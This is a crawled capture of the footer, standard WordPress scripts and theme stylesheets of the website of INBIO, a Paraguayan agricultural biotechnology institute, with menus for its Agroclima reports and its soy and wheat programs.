</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Institucional</h4><div class="menu-menu-footer-institucional-container"><ul id="menu-menu-footer-institucional" class="menu"><li id="menu-item-11731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11731"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
<li id="menu-item-11734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11734"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
<li id="menu-item-11733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11733"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
<li id="menu-item-11730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730"><a href="https://inbio.org.py/contactos/">Contactos</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Agroclima</h4><div class="menu-menu-footer-agroclimas-container"><ul id="menu-menu-footer-agroclimas" class="menu"><li id="menu-item-14616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12454"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
<li id="menu-item-11740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11740"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
<li id="menu-item-11739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11739"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
<li id="menu-item-11738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11738"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
<li id="menu-item-11737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11737"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
<li id="menu-item-11735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11735"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Artículos de interés</h4><div class="menu-menu-footer-noticias-container"><ul id="menu-menu-footer-noticias" class="menu"><li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://inbio.org.py/category/noticias-inbio/">Noticias INBIO</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11741"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Nuestros productos</h4><div class="menu-menu-footer-productos-container"><ul id="menu-menu-footer-productos" class="menu"><li id="menu-item-11743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11743"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
<li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11744"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Enlaces de interés</h4><div class="menu-menu-footer-enlaces-de-interes-container"><ul id="menu-menu-footer-enlaces-de-interes" class="menu"><li id="menu-item-11745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11745"><a href="https://conbio.mag.gov.py/index.php/legislacion">CONBIO</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11746"><a href="https://www.senave.gov.py/">SENAVE</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11747"><a href="https://www.mag.gov.py/">Ministerio de Agricultura y Ganadería</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11748"><a href="https://www.aprosemp.org.py/">APROSEMP</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://parpov.com.py/">PARPOV</a></li>
<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11750"><a href="https://www.fecoprod.com.py/">FECOPROD</a></li>
<li id="menu-item-11751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11751"><a href="https://unicoop.com.py/">UNICOOP</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752"><a href="https://capeco.org.py/">CAPECO</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11753"><a href="https://www.aps.org.py/">APS</a></li>
</ul></div></section><section id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Recursos</h4><div class="menu-menu-footer-recursos-container"><ul id="menu-menu-footer-recursos" class="menu"><li id="menu-item-11754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://inbio.org.py/guias-de-mapas/">Precipitación diaria</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                                    <div class="copyright_row">
                        <div class="container">
                            <div class="copyright_row_wr">
                                                                                                            <div class="socials">
                                            <ul>
                                                                                                    <li>
                                                        <a href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/" target="_blank"
                                                           class="social-facebook">
                                                            <i class="fa fa-facebook"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://twitter.com/inbiopy" target="_blank"
                                                           class="social-twitter">
                                                            <i class="fa fa-twitter"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.instagram.com/inbiopy/" target="_blank"
                                                           class="social-instagram">
                                                            <i class="fa fa-instagram"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.linkedin.com/company/inbiopy" target="_blank"
                                                           class="social-linkedin">
                                                            <i class="fa fa-linkedin"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg" target="_blank"
                                                           class="social-youtube-play">
                                                            <i class="fa fa-youtube-play"></i>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                                                                                                                        <div class="copyright">
                                                                                &copy; 2026 INBIO - Instituto de Biotecnología Agrícola <br>
                                        Avda. Brasilia n° 939 c/ Ciancio, Asunción - Paraguay
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <div id="footer-sign">
                        <div>
                            <div class="left-sign">by</div>
                            <div class="right-sign">
                                <a href="https://inbio.org.py" target="_blank">
                                    <img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="100" alt="NISA Studio">
                                </a>
                            </div>
                        </div>
                    </div>
                            </footer>
                </div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inbio-6511-theme/*","/wp-content/themes/inbio-6511/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.9" id="strumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.9" id="vtrumbowyg-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9" id="color-trumbowyg-js"></script>
<script type="module"  src="https://inbio.org.py/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inbio.org.py\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/select2.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/themes/inbio-6511/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inbio.org.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inbio.org.py/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9
body_size: 1685
content:
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list), .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) {
	max-width: 276px;
	padding: 7px 5px;
	overflow: initial;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button {
	display: block;
	position: relative;
	float: left;
	text-indent: -9999px;
	height: 20px;
	width: 20px;
	border: 1px solid #333;
	padding: 0;
	margin: 2px;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:focus::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: -5px;
	left: -5px;
	width: 27px;
	height: 27px;
	background: inherit;
	border: 1px solid #fff;
	box-shadow: #000 0 0 2px;
	z-index: 10;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button) {
	position: relative;
	color: #fff !important;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):hover::after, .trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: 13px;
	left: 0;
	width: 0;
	height: 0;
	border: 5px solid transparent;
	border-left-color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2
body_size: 20740
content:
/*
Theme Name:     INBIO Theme
Theme URI: 		https://www.inbio.org.py/
Author: 		NISA Studio
Author URI: 	https://www.nisastudio.com/
Description: 	Theme creado para INBIO
Version: 		4.0.2
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Template:       inbio-6511
*/

/* Import CSS Files */
/* @import url("../inbio-513/style.css");
@import url("../inbio-513/assets/css/layout_1/main.css"); */


/*----------------------------------------------------------------------------------
	GENERAL
----------------------------------------------------------------------------------*/



.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title {
display: inherit!important;
}


@font-face {
    font-family: 'NewsGoth BT';
    src: url('fonts/NewsGothicBT-Roman.eot');
    src: url('fonts/NewsGothicBT-Roman.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Roman.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Roman.woff') format('woff'),
        url('fonts/NewsGothicBT-Roman.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Roman.svg#NewsGothicBT-Roman') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NewsGoth Bold BT';
    src: url('fonts/NewsGothicBT-Bold.eot');
    src: url('fonts/NewsGothicBT-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Bold.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Bold.woff') format('woff'),
        url('fonts/NewsGothicBT-Bold.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Bold.svg#NewsGothicBT-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {letter-spacing: 0px;}

h1::after, .h1::after, h2::after, .h2::after,
h3::after, .h3::after, h4::after, .h4::after,
h5::after, .h5::after, h6::after, .h6::after {display: none;}

h2, h3 {margin-bottom: 8px;}
#main {padding: 0;}
.page_title {background-color: #23b9d6 !important; padding: 20px 0 0 !important;}
.page_title .breadcrumbs, .page_title .breadcrumbs > span, .page_title .breadcrumbs > span a, .page_title h1 {color: #ffffff !important;}

.padding-row {padding: 48px 0;}
.padding-row-lg {padding: 80px 0;}


/*----------------------------------------------------------------------------------
	HEADER
----------------------------------------------------------------------------------*/
.header_style_11 .header-box .container {padding-top: 16px;}
.header_style_11 .header-box .container .nav-box {margin-top: 16px;}
.header_style_11 .header-box .container .nav-box::after {background: #273476;}

.main_menu_nav > li .sub-menu > li .sub-menu li a:hover {color: #23b9d6;}
.main_menu_nav > li .sub-menu > li.menu-item-has-children > a:hover::before {border-left-color: #23b9d6;}

.header-box .container .socials-box a {color: #002e5b;}
.header-box .container .socials-box a:hover {color: #6c98e1;}
.main_menu_nav > li {font-size: 14px;}



/*----------------------------------------------------------------------------------
	CONTENT
----------------------------------------------------------------------------------*/

/* pagina principal -------------------------------------------*/
.padding-main-news {padding: 24px 0;}
body .vc_grid.vc_row .vc_grid-item {padding-bottom: 4px !important;}

.informes-column h4 {padding: 0;}
.informes-column .wpb_content_element, .informes-main {margin-bottom: 24px;}

.stm_news .news_list li .image {margin: 0 0 12px;}
.stm_news .news_list li h5 {font-size: 15px; margin-bottom: 4px;}
.stm_news .news_list li h5::before {display: none;}
.stm_news .news_list li .date {padding: 0;}
.stm_news .news_list li .date::before {display: none;}

.productos-home h2, .productos-home p {color: #ffffff !important; text-shadow: 0 4px 12px #000000;}
.column-sojapar {background: url('images/bg-sojapar-home.jpg') center no-repeat;}
.column-trigo {background: url('images/bg-trigo-home.jpg') center no-repeat;}

#main hr {margin-top: 0;}
.agroclima-row {background: url("images/bg-agroclima-home.jpg") center no-repeat;}
.agroclima-row .vc_gitem-animated-block {box-shadow: 0 5px 20px 0 rgba(00,00,00,0.5);}
.agroclima-row h2.h1 {margin: 0; color: #fff;}
.agroclima-row p {color: #ffffff !important;}
.agroclima-row h5 {padding: 0; color: #ffffff;}

.boletines-home h5 {padding: 0; font-size: 14px;}


/* pagina institucional -------------------------------------------*/
.cta-row {background: url("images/main-title-agroclima-2020.jpg") center top no-repeat;}
.cta-row h4 {margin: 0; padding: 0; color: #fff;}

.title-ejes {background: url('images/bg-ejes-accion.jpg') center no-repeat;}
.title-ejes h1, .title-ejes p {color: #ffffff !important;}
.title-ejes p {font-size: 16px !important;}
.ejes-row h2 {color: #23b9d6;}
.ejes-row h4 {color: #273476; margin-bottom: 8px;}

.directorio h5 {margin: 0 0 8px; color: #273476;}
.directorio p {line-height: 18px;}
.directorio small {font-weight: bold;}


/* pagina biotecnologia -------------------------------------------*/
.title-biotecnologia {background: url('images/bg-biotecnologia.jpg') center no-repeat;}
.title-biotecnologia h1, .title-biotecnologia p {color: #ffffff !important;}

.nros-row p.h1 {font-size: 44px; margin: 0 0 8px 0; padding: 24px 0 24px 90px; color: #93b411; font-weight: bold;}
.nros-row h4 {padding: 0; color: #cccccc;}
.icono-hectareas {background: url('images/biotecnologia-icono-1-hectareas2.png') center left no-repeat;}
.icono-lugar {background: url('images/biotecnologia-icono-2-lugar2.png') center left no-repeat;}
.icono-eventos {background: url('images/biotecnologia-icono-3-eventos2.png') center left no-repeat;}
.icono-paises {background: url('images/biotecnologia-icono-4-paises2.png') center left no-repeat;}

.adn-row {background: url('images/bg-biotecnologia-adn.png') center bottom no-repeat; padding-top: 45px; padding-bottom: 120px;}
.adn-row h5 {margin: 0 0 5px; padding: 0; color: #23b9d6;}
.adn-row .vc_btn3-container.vc_btn3-inline {margin-top: -25px;}
.adn-row .column-left {text-align: right;}

.clases-title p.lead {font-size: 20px; line-height: 28px;}
.clases-colores h3 {padding: 0;}

.nuevas-tecnicas-quote {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.nuevas-tecnicas-quote h3 {color: #ffffff;}
.nuevas-tecnicas-row p {font-size: 40px !important; color: #93b411 !important;}
.nuevas-tecnicas-row h6 {padding: 0;}


/* pagina sojapar -------------------------------------------*/
.title-sojapar {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.title-sojapar h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-sojapar h4 {padding: 20px 0 0; color: #ffffff;}

.sojapar-muestras .wpb_content_element {margin-bottom: 10px;}
.sojapar-muestras h5 {padding: 0;}


/* pagina sojapar (single) -------------------------------------------*/
.title-producto-sojapar .main-logo {background-color: #ffffff; padding: 10px; border-radius: 99em; box-shadow: 0 5px 20px 0 rgba(00,00,00,0.25);}
.title-producto-sojapar h2 {font-family: 'NewsGoth Bold BT'; font-size: 45px; text-transform: uppercase; color: #ffffff;}

.title-R19 {background: url('images/sojapar-bg-title-R19-2.jpg') center no-repeat;}
.title-R24 {background: url('images/sojapar-bg-title-R24-2.jpg') center no-repeat;}
.title-R34 {background: url('images/sojapar-bg-title-R34.jpg') center no-repeat;}
.title-R49 {background: url('images/sojapar-bg-title-R49.jpg') center no-repeat;}
.title-R75 {background: url('images/sojapar-bg-title-R75.jpg') center no-repeat;}


/* pagina trigo -------------------------------------------*/
.title-trigo {background: url('images/main-title-trigo.jpg') center no-repeat;}
.title-trigo h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-trigo h4 {padding: 20px 0 0; color: #ffffff;}

.trigo-muestras .wpb_content_element {margin-bottom: 10px;}
.trigo-muestras h5 {padding: 0;}


/* pagina trigo (single) -------------------------------------------*/
.title-producto-trigo {overflow: visible !important;}
.title-producto-trigo h1 {
	font-family: 'NewsGoth Bold BT';
	font-size: 60px;
	text-transform: uppercase;
	color: #ffffff;
	background: url('images/icono-trigo-titulo.png') top left no-repeat;
	background-size: contain;
}

.title-producto-trigo .ribbon {position: absolute; top: -90px; left: 40px;}
.ribbon-mobile {display: none;}

.atributo-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #f69d0f;}
.atributo-row h2 {font-family: 'NewsGoth Bold BT'; color: #f69d0f; text-transform: uppercase;}
.atributo-row table {font-size: 18px;}
.atributo-row table tr:nth-child(even) {color: #565656;}
.atributo-row table tr:nth-child(even) {color: #f69d0f;}

.reaccion-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #008b48;}
.reaccion-row h2 {font-family: 'NewsGoth Bold BT'; color: #008b48; text-transform: uppercase;}
.reaccion-row table {font-size: 18px;}
.reaccion-row table tr:nth-child(even) {color: #565656;}
.reaccion-row table tr:nth-child(even) {color: #008b48;}

.calidad-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #006d98;}
.calidad-row h2 {font-family: 'NewsGoth Bold BT'; color: #006d98; text-transform: uppercase;}
.calidad-row table {font-size: 18px;}
.calidad-row table tr:nth-child(even) {color: #565656;}
.calidad-row table tr:nth-child(even) {color: #006d98;}

.siembra-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #a85e39;}
.siembra-row h2 {font-family: 'NewsGoth Bold BT'; color: #a85e39; text-transform: uppercase;}
.siembra-row table {font-size: 18px;}
.siembra-row table tr:nth-child(even) {color: #565656;}
.siembra-row table tr:nth-child(even) {color: #a85e39;}


/* pagina noticias -------------------------------------------*/
.widget.widget_recent_entries ul li a {margin: 0;}
.posts_list > ul > li {overflow: hidden;}
.stm_post_details ul li::before {height: 16px; top: 5px;}
.button i {color: #23b9d6;}
.button:hover {background: #23b9d6; border-color: #23b9d6;}


/* pagina noticia (single) -------------------------------------------*/
.aligncenter, div.aligncenter {text-align: center;}
.stm_post_details ul li a {display: inline-block;}
blockquote {border-left: none;}

#share-buttons a:hover {text-decoration: none;}
#share-buttons img {margin: 0 3px 5px 0;}

.wpb_text_column ol {margin: 0 0 20px 20px;}
figcaption {text-align: center;}
.about-inbio {border-top: 1px solid #eeeeee; border-bottom: 1px solid #eeeeee; padding: 20px 0;}


/* pagina agroclima -------------------------------------------*/
.informes-grid h5 {padding: 0;}


/* pagina agroclima (single) -------------------------------------------*/
.title-agroclima-2018 {background: url("images/main-title-agroclima-2018.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2018 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2018 h1 span.h4 {color: #ffffff;}

.title-agroclima-2019 {background: url("images/main-title-agroclima-2019.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2019 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2019 h1 span.h4 {color: #ffffff;}

.title-agroclima-2020 {background: url("images/main-title-agroclima-2020.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2020 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2020 h1 span.h4 {color: #ffffff;}

.title-agroclima-2021 {background: url("images/main-title-agroclima-2021.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2021 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2021 h1 span.h4 {color: #ffffff;}

.title-agroclima-2022 {background: url("images/main-title-agroclima-2022.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2022 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2022 h1 span.h4 {color: #ffffff;}

.otros-informes h5 {padding: 0;}


/* pagina superficie de siembra -------------------------------------------*/
.title-surface h1, .title-surface p {color: #ffffff !important;}

.table-info-content table {table-layout: fixed; width: 100%; text-align: center;}
.table-info-content	td {width: 25%;}
.table-info-content	th {text-align: center; background-color: #efefef;}

.surface-links ul {list-style: none; margin: 0; padding: 0;}
.surface-links ul li {margin-bottom: 15px;}
.surface-links ul li:before {
	font-family: "FontAwesome" !important;
	content: '\f1c1' !important;
	top: 0 !important;
